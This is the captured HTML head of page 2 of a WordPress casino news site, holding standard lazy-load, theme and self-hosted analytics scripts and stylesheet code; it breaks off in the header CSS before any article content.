

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casinoplayer.news/page/2/
body_size: 40169
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Casino Player News | For players, by players. | Page 2</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A400%2C800%2C600%7CLato%3A900%2C700%2C400%7CRoboto%20Slab%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A400%2C800%2C600%7CLato%3A900%2C700%2C400%7CRoboto%20Slab%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A400%2C800%2C600%7CLato%3A900%2C700%2C400%7CRoboto%20Slab%3A400&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.casinoplayer.news/wp-content/cache/min/1/641d01d1e25918e0e6330a5d48c50abd.css" media="all" data-minify="1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.casinoplayer.news/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://www.casinoplayer.news/page/2/"/><link rel="prev" href="https://www.casinoplayer.news/"/><link rel="next" href="https://www.casinoplayer.news/page/3/"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Casino Player News &raquo; Feed" href="https://www.casinoplayer.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino Player News &raquo; Comments Feed" href="https://www.casinoplayer.news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino Player News &raquo; Home Comments Feed" href="https://www.casinoplayer.news/home/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>







<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.casinoplayer.news/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.casinoplayer.news/wp-json/" /><link rel="alternate" type="application/json" href="https://www.casinoplayer.news/wp-json/wp/v2/pages/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casinoplayer.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.casinoplayer.news/' />
<link rel="alternate" type="application/json+oembed" href="https://www.casinoplayer.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casinoplayer.news%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.casinoplayer.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casinoplayer.news%2F&#038;format=xml" />

        <!-- Wordpress Stats Manager -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://www.casinoplayer.news/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://www.casinoplayer.news/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "697"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8ecaa68e70","wpRestUrl":"https:\/\/www.casinoplayer.news\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.casinoplayer.news\/wp-admin\/","wpRestNonce":"8ecaa68e70","wpRestUrl":"https:\/\/www.casinoplayer.news\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.casinoplayer.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.casinoplayer.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c9698a613";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
